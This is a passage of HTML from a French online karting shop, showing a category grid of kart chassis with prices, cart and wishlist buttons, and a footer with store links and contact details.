<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mfkartconcept.fr/87-chassis" title="Châssis">Châssis</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mfkartconcept.fr/chassis/1767-chassis-bestkart-f03-oktag-2026-300000003244.html">CHASSIS BESTKART F03 OK/TAG 2026</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3995">3 995,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="0" class="quantity_product quantity_product_1767" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1767" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1767" name="id_product_attribute">
		<input type="hidden" value="1767" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1767" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1767" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="286" data-id-product-attribute="1934" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.mfkartconcept.fr/destockage/286-1934-chassis-parolin-mini-motorsport-60cc-cik-2024-300000002924.html#/161-siege_polyester-23_cm" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.mfkartconcept.fr/5382-home_default/chassis-parolin-mini-motorsport-60cc-cik-2024.jpg"
					alt = "CHASSIS PAROLIN MINI SPORT MINIME/ SPORT CADET 2022"
					data-full-size-image-url = "https://www.mfkartconcept.fr/5382-large_default/chassis-parolin-mini-motorsport-60cc-cik-2024.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="286"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-25%</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="286" data-id-product-attribute="1934" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mfkartconcept.fr/198-destockage" title="DÉSTOCKAGE">DÉSTOCKAGE</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mfkartconcept.fr/destockage/286-1934-chassis-parolin-mini-motorsport-60cc-cik-2024-300000002924.html#/161-siege_polyester-23_cm">CHASSIS PAROLIN MINI MOTORSPORT 60CC CIK 2024</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">2 995,00 €</span>
                  <span class="discount-percentage">-25%</span>
              
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2246.25">2 246,25 €</span>
      </span>

      

      
 
    <div class="plabel_div" id="pl_98531506" style="display: none; background-color: ;" data-link="https://www.mfkartconcept.fr/destockage/286-1-chassis-parolin-mini-motorsport-60cc-cik-2024-300000002924.html" data-position="Bottom Right">
                                    <span class="plabel_span" style="font-size: small; font-family: Arial Black; color: #c85028;">POURQUOI PAYER PLUS ?</span>
                                        <img class="plabel_img" src="https://www.mfkartconcept.fr/modules/productlabel/views/img/bg/promo/1.png" style="max-height: 50px; max-width: 50px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_98531506';
                if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_98531506', 1, 0, 286 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 0, 286 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_98531506', 1, 0, 286 );
                passed = 1; 
            });
        }
     </script>

    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1768" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.mfkartconcept.fr/chassis/1768-chassis-bestkart-f01-kz-2026-300000003240.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.mfkartconcept.fr/6176-home_default/chassis-bestkart-f01-kz-2026.jpg"
					alt = ""
					data-full-size-image-url = "https://www.mfkartconcept.fr/6176-large_default/chassis-bestkart-f01-kz-2026.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="1768"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1768" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mfkartconcept.fr/87-chassis" title="Châssis">Châssis</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mfkartconcept.fr/chassis/1768-chassis-bestkart-f01-kz-2026-300000003240.html">CHASSIS BESTKART F01 KZ 2026</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4995">4 995,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="0" class="quantity_product quantity_product_1768" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1768" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1768" name="id_product_attribute">
		<input type="hidden" value="1768" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1768" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1768" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1769" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.mfkartconcept.fr/chassis/1769-chassis-bestkart-f03-kz-2026-300000003243.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.mfkartconcept.fr/6182-home_default/chassis-bestkart-f03-kz-2026.jpg"
					alt = ""
					data-full-size-image-url = "https://www.mfkartconcept.fr/6182-large_default/chassis-bestkart-f03-kz-2026.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="1769"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1769" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mfkartconcept.fr/87-chassis" title="Châssis">Châssis</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mfkartconcept.fr/chassis/1769-chassis-bestkart-f03-kz-2026-300000003243.html">CHASSIS BESTKART F03 KZ 2026</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4995">4 995,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="0" class="quantity_product quantity_product_1769" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1769" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1769" name="id_product_attribute">
		<input type="hidden" value="1769" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1769" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1769" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1770" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.mfkartconcept.fr/chassis/1770-chassis-bestkart-f03-4-temps-2026-300000003242.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.mfkartconcept.fr/6188-home_default/chassis-bestkart-f03-4-temps-2026.jpg"
					alt = ""
					data-full-size-image-url = "https://www.mfkartconcept.fr/6188-large_default/chassis-bestkart-f03-4-temps-2026.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="1770"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1770" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mfkartconcept.fr/87-chassis" title="Châssis">Châssis</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mfkartconcept.fr/chassis/1770-chassis-bestkart-f03-4-temps-2026-300000003242.html">CHASSIS BESTKART F03 4 TEMPS 2026</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="3849">3 849,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.mfkartconcept.fr/panier" method="post">
		<input type="hidden" name="token" value="4e9da1a0153264e6bddf2dd3761c23d2">
		<input type="hidden" value="0" class="quantity_product quantity_product_1770" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1770" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_1770" name="id_product_attribute">
		<input type="hidden" value="1770" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1770" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1770" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>

</div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1728" data-id-product-attribute="2792" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">


        			    	<a href="https://www.mfkartconcept.fr/chassis/1728-2792-parolin-mini-opportunity-4-temps-300000003127.html#/161-siege_polyester-23_cm" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.mfkartconcept.fr/6372-home_default/parolin-mini-opportunity-4-temps.jpg"
					alt = "CHASSIS PAROLIN MINI OPPORTUNITY 4 TEMPS"
					data-full-size-image-url = "https://www.mfkartconcept.fr/6372-large_default/parolin-mini-opportunity-4-temps.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="1728"></span>
				  				</a>

		      



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag on-sale">Promo !</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1728" data-id-product-attribute="2792" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i>
				<span class="name-btn-product hidden hide text-remove">Supprimer du panier</span>
				<span class="name-btn-product text-add">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">	<div class="category-default">
		<a href="https://www.mfkartconcept.fr/87-chassis" title="Châssis">Châssis</a>
	</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.mfkartconcept.fr/chassis/1728-2792-parolin-mini-opportunity-4-temps-300000003127.html#/161-siege_polyester-23_cm">CHASSIS PAROLIN MINI OPPORTUNITY 4 TEMPS</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1995">1 995,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-7 de 7 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
         
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div>
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.mfkartconcept.fr/">        <img class="img-fluid" src="https://www.mfkartconcept.fr/img/logo-1669112631.jpg" alt="MF KART CONCEPT">    </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApButton -->
<div class="AppButton boutons ApButton ">
		<a href="/2-accueil" >
		<span class="btn btn-info btn-lg">Toute la boutique</span>
		</a>
	</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Catégories
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.mfkartconcept.fr/198-destockage" target="_self">DÉSTOCKAGE</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/78-promos" target="_self">PROMOS</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/186-equipements-pilote" target="_self">Equipements Pilote</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/88-pneumatiques" target="_self">Pneumatiques</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/128-chassis-et-karts-complet" target="_self">Châssis et Karts Complet</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/69-plaquettes-de-frein-mfk" target="_self">Plaquettes de frein MFK</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/82-pieces-chassis" target="_self">Pièces Châssis</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/73-jantes-et-accessoires" target="_self">Jantes et accessoires</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/68-transmission-karting" target="_self">Transmission</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/83-consommables-karting" target="_self">Consommables</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/84-outillage-accessoires-karting" target="_self">Outillage et Accessoires</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/103-moteurs-karting" target="_self">Moteurs</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/92-pieces-et-accessoires-moteurs" target="_self">Pièces et accessoires moteurs</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Informations
                </h4>
                        
                            <ul>
                                                            <li><a href="/promotions" target="_self">Promotions</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/index.php?controller=newproducts" target="_self">Nouveaux Produits</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/nous-contacter" target="_self">Contact</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/1-livraison" target="_self">Frais de livraison</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/3-CGV" target="_self">Conditions GV</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/content/7-politique-de-confidentialite" target="_self">Politique de Confidentialité</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-link ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Mon Compte
                </h4>
                        
                            <ul>
                                                            <li><a href="https://www.mfkartconcept.fr/mon-compte" target="_self">Mon compte</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/historique-commandes" target="_self">Mes commandes</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/adresses" target="_self">Mes adresses</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/identite" target="_self">Mes informations</a></li>
                                                                                <li><a href="https://www.mfkartconcept.fr/reduction" target="_self">Mes bons de réduction</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-2-4 col-sm-6 col-xs-6 col-sp-6 footer-col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">MF KART CONCEPT</h4>
                    <p style="margin-top: 0; margin-bottom: 5px">Parc d'activité Cameleyre</p><p style="margin-top: 0; margin-bottom: 5px">190 avenue de la Côte d'Argent</p><p style="margin-top: 0; margin-bottom: 5px">33380 BIGANOS</p><p style="margin-top: 0; margin-bottom: 5px">Tél.: 09 82 64 36 40</p><p style="margin-top: 0; margin-bottom: 5px">Tél.: 06 07 78 69 27</p><p style="margin-top: 0; margin-bottom: 5px">Tél.: 07 71 94 68 02</p>    	</div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footer-contact ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12 col-left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="title">Besoin d'aide ?</div><div><i class="fa-solid fa-phone">&nbsp;</i><a href="tel:+33982643640" class="phone-number"> 09&nbsp;&nbsp;82&nbsp;&nbsp;64&nbsp;&nbsp;36&nbsp;&nbsp;40</a></div><div><i class="fa-solid fa-phone">&nbsp;</i><a href="tel:+33607786927" class="phone-number"> 06&nbsp;&nbsp;07&nbsp;&nbsp;78&nbsp;&nbsp;69&nbsp;&nbsp;27</a></div><div><i class="fa-solid fa-phone">&nbsp;</i><a href="tel:+33771946802" class="phone-number"> 07&nbsp;&nbsp;71&nbsp;&nbsp;94&nbsp;&nbsp;68&nbsp;&nbsp;02</a></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-xs-12 col-sp-12 col-center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="title">Suivez-nous !</div>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
